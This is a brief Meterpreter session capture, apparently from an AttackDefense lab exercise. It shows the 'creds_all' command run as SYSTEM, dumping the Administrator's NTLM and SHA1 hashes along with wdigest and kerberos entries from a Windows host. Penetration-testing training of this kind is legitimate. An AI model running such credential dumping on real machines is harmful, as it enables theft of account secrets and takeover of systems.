 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain         NTLM                              SHA1
--------       ------         ----                              ----
Administrator  ATTACKDEFENSE  e3c61a68f1b89ee6c8ba9507378dc88d  fa62275e30d286c09d30d8fece82664eb34323ef
wdigest credentials
===================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
ATTACKDEFENSE$  WORKGROUP      (null)
Administrator   ATTACKDEFENSE  (null)
kerberos credentials
====================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
Administrator   ATTACKDEFENSE  (null)
attackdefense$  WORKGROUP      (null)